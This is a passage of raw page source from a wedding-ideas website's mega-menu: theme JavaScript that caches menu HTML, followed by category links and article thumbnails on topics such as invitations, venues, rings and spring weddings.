                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/the-rise-of-qr-code-can-coolers-interactive-wedding-favors\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Rise of QR Code Can Coolers: Interactive Wedding Favors\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Rise of QR Code Can Coolers: Interactive Wedding Favors\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2024\/06\/The-Rise-of-QR-Code-Can-Coolers-Interactive-Wedding-Favors-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/the-rise-of-qr-code-can-coolers-interactive-wedding-favors\/\"  rel=\"bookmark\" title=\"The Rise of QR Code Can Coolers: Interactive Wedding Favors\">The Rise of QR Code Can Coolers: Interactive Wedding Favors<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/9-eco-friendly-invitation-designs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"9 Eco-Friendly Invitation Designs for Sustainable Wedding Concept\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"9 Eco-Friendly Invitation Designs for Sustainable Wedding Concept\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/08\/how-to-throw-a-beautiful-eco-friendly-wedding-5-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/9-eco-friendly-invitation-designs\/\"  rel=\"bookmark\" title=\"9 Eco-Friendly Invitation Designs for Sustainable Wedding Concept\">9 Eco-Friendly Invitation Designs for Sustainable Wedding Concept<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/18-best-winery-and-vineyard-invitation-design\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"18 Best Invitation Design for Winery and Vineyard Wedding Theme\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"18 Best Invitation Design for Winery and Vineyard Wedding Theme\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/07\/truro-vineyard-winery-wedding-invitation-save-the-date-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/18-best-winery-and-vineyard-invitation-design\/\"  rel=\"bookmark\" title=\"18 Best Invitation Design for Winery and Vineyard Wedding Theme\">18 Best Invitation Design for Winery and Vineyard Wedding Theme<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/17-elegant-greenery-wedding-invitation-designs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"17 Elegant Greenery Wedding Invitation Designs with Natural Elements\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"17 Elegant Greenery Wedding Invitation Designs with Natural Elements\" title=\"17 Elegant Greenery Wedding Invitation Designs with Natural Elements\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/06\/wedding-invitation-cards-cover-1200x720-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/17-elegant-greenery-wedding-invitation-designs\/\"  rel=\"bookmark\" title=\"17 Elegant Greenery Wedding Invitation Designs with Natural Elements\">17 Elegant Greenery Wedding Invitation Designs with Natural Elements<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/benefits-of-outdoor-wedding-venues\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Benefits of Outdoor Wedding Venues\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Benefits of Outdoor Wedding Venues\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/09\/Benefits-of-Outdoor-Wedding-Venues-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/benefits-of-outdoor-wedding-venues\/\"  rel=\"bookmark\" title=\"Benefits of Outdoor Wedding Venues\">Benefits of Outdoor Wedding Venues<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/16-unique-wedding-venue-ideas-for-unforgettable-moments\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"16 Unique Wedding Venue Ideas for Unforgettable Moments\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"16 Unique Wedding Venue Ideas for Unforgettable Moments\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/04\/Creative-trending-ideas-for-outdoor-wedding-venues-1024x583-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/16-unique-wedding-venue-ideas-for-unforgettable-moments\/\"  rel=\"bookmark\" title=\"16 Unique Wedding Venue Ideas for Unforgettable Moments\">16 Unique Wedding Venue Ideas for Unforgettable Moments<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/how-to-make-the-wedding-decoration-look-simple-but-still-elegant\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"How To Make The Wedding Decoration Look Simple but Still Elegant\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"How To Make The Wedding Decoration Look Simple but Still Elegant\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2019\/08\/How-To-Make-The-Wedding-Decoration-Look-Simple-but-Still-Elegant-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/how-to-make-the-wedding-decoration-look-simple-but-still-elegant\/\"  rel=\"bookmark\" title=\"How To Make The Wedding Decoration Look Simple but Still Elegant\">How To Make The Wedding Decoration Look Simple but Still Elegant<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/the-best-ideas-that-will-make-wedding-decoration-look-beautiful\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Best Ideas That Will Make Wedding Decoration Look Beautiful\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Best Ideas That Will Make Wedding Decoration Look Beautiful\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2019\/07\/The-Best-Ideas-That-Will-Make-Wedding-Decoration-Look-Beautiful-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/the-best-ideas-that-will-make-wedding-decoration-look-beautiful\/\"  rel=\"bookmark\" title=\"The Best Ideas That Will Make Wedding Decoration Look Beautiful\">The Best Ideas That Will Make Wedding Decoration Look Beautiful<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 463;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/outstanding-galaxy-themed-rings\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/11\/Celestial-Wedding-rings-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/outstanding-galaxy-themed-rings\/\"  rel=\"bookmark\" title=\"Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out\">Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/a-complete-guide-to-celtic-wedding-rings\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Complete Guide to Celtic Wedding Rings\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Complete Guide to Celtic Wedding Rings\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/06\/A-Complete-Guide-to-Celtic-Wedding-Rings-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/a-complete-guide-to-celtic-wedding-rings\/\"  rel=\"bookmark\" title=\"A Complete Guide to Celtic Wedding Rings\">A Complete Guide to Celtic Wedding Rings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/how-to-pick-your-own-engagement-ring\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"How to Pick Your Own Engagement Ring\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"How to Pick Your Own Engagement Ring\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2021\/08\/How-to-Pick-Your-Own-Engagement-Ring-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/how-to-pick-your-own-engagement-ring\/\"  rel=\"bookmark\" title=\"How to Pick Your Own Engagement Ring\">How to Pick Your Own Engagement Ring<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/which-metal-should-i-choose-for-my-wedding-ring\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Which metal should I choose for my wedding ring?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Which metal should I choose for my wedding ring?\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2019\/03\/wedding-rings-for-women1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/which-metal-should-i-choose-for-my-wedding-ring\/\"  rel=\"bookmark\" title=\"Which metal should I choose for my wedding ring?\">Which metal should I choose for my wedding ring?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/15-best-spring-and-summer-wedding-color-schemes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts\" title=\"15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/07\/summerweddingmoodboard-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/15-best-spring-and-summer-wedding-color-schemes\/\"  rel=\"bookmark\" title=\"15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts\">15 Best Spring and Summer Wedding Color Schemes to Apply in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/incredibly-magical-themes-applied-fairytale-spring-wedding-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Incredibly Magical Themes Applied for Fairytale Spring Wedding Ideas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"fairytale spring wedding ideas\" title=\"Incredibly Magical Themes Applied for Fairytale Spring Wedding Ideas\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/06\/sweet-dreamland-fairytale-wedding-ideas-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/incredibly-magical-themes-applied-fairytale-spring-wedding-ideas\/\"  rel=\"bookmark\" title=\"Incredibly Magical Themes Applied for Fairytale Spring Wedding Ideas\">Incredibly Magical Themes Applied for Fairytale Spring Wedding Ideas<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/spring-wedding-ideas-completed-with-perfect-details-decoration-and-complement\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Spring Wedding Ideas Completed With Perfect Details Decoration and Complement\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"spring wedding ideas\" title=\"Spring Wedding Ideas Completed With Perfect Details Decoration and Complement\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/06\/spring-wedding-ideas-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/spring-wedding-ideas-completed-with-perfect-details-decoration-and-complement\/\"  rel=\"bookmark\" title=\"Spring Wedding Ideas Completed With Perfect Details Decoration and Complement\">Spring Wedding Ideas Completed With Perfect Details Decoration and Complement<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/spring-wedding-color-themes-with-a-beautiful-and-elegant-decorating-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Spring Wedding Color Themes With a Beautiful and Elegant Decorating Ideas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"spring wedding color themes\" title=\"Spring Wedding Color Themes With a Beautiful and Elegant Decorating Ideas\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/05\/spring-wedding-color-themes-elegant-wedding-invites-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/spring-wedding-color-themes-with-a-beautiful-and-elegant-decorating-ideas\/\"  rel=\"bookmark\" title=\"Spring Wedding Color Themes With a Beautiful and Elegant Decorating Ideas\">Spring Wedding Color Themes With a Beautiful and Elegant Decorating Ideas<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://roowedding.com/category/ideas/" data-wpel-link="internal">All</a><a class="mega-menu-sub-cat-tdi_5" id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="146" href="https://roowedding.com/category/ideas/bouquet/" data-wpel-link="internal">Bouquet</a><a class="mega-menu-sub-cat-tdi_5" id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="35" href="https://roowedding.com/category/ideas/cake/" data-wpel-link="internal">Cake</a><a class="mega-menu-sub-cat-tdi_5" id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="13" href="https://roowedding.com/category/ideas/fall/" data-wpel-link="internal">Fall</a><a class="mega-menu-sub-cat-tdi_5" id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="147" href="https://roowedding.com/category/ideas/intivations/" data-wpel-link="internal">Intivations</a><a class="mega-menu-sub-cat-tdi_5" id="tdi_11" data-td_block_id="tdi_5" data-td_filter_value="10" href="https://roowedding.com/category/ideas/place/" data-wpel-link="internal">Place</a><a class="mega-menu-sub-cat-tdi_5" id="tdi_12" data-td_block_id="tdi_5" data-td_filter_value="463" href="https://roowedding.com/category/ideas/rings/" data-wpel-link="internal">Rings</a><a class="mega-menu-sub-cat-tdi_5" id="tdi_13" data-td_block_id="tdi_5" data-td_filter_value="11" href="https://roowedding.com/category/ideas/spring/" data-wpel-link="internal">Spring</a><a class="mega-menu-sub-cat-tdi_5" id="tdi_14" data-td_block_id="tdi_5" data-td_filter_value="12" href="https://roowedding.com/category/ideas/summer/" data-wpel-link="internal">Summer</a><a class="mega-menu-sub-cat-tdi_5" id="tdi_15" data-td_block_id="tdi_5" data-td_filter_value="14" href="https://roowedding.com/category/ideas/winter/" data-wpel-link="internal">Winter</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/the-rise-of-qr-code-can-coolers-interactive-wedding-favors/"  rel="bookmark" class="td-image-wrap " title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/06/The-Rise-of-QR-Code-Can-Coolers-Interactive-Wedding-Favors-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/the-rise-of-qr-code-can-coolers-interactive-wedding-favors/" rel="bookmark" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-wpel-link="internal">The Rise of QR Code Can Coolers: Interactive Wedding Favors</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/sip-celebrate-elevate-your-wedding-reception-with-customized-beverage-sleeves/"  rel="bookmark" class="td-image-wrap " title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/03/Sip-Celebrate-Elevate-Your-Wedding-Reception-with-Customized-Beverage-Sleeves-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/sip-celebrate-elevate-your-wedding-reception-with-customized-beverage-sleeves/" rel="bookmark" title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" data-wpel-link="internal">Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/uniting-through-symbols/"  rel="bookmark" class="td-image-wrap " title="Uniting Through Symbols" ><img class="entry-thumb" src="[data-uri]" alt="" title="Uniting Through Symbols" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/02/Uniting-Through-Symbols-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/uniting-through-symbols/" rel="bookmark" title="Uniting Through Symbols" data-wpel-link="internal">Uniting Through Symbols</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/plan-for-elegant-winter-wedding-ideas/"  rel="bookmark" class="td-image-wrap " title="Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider" ><img class="entry-thumb" src="[data-uri]" alt="Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider" title="Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/12/winter-wedding-ideas-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

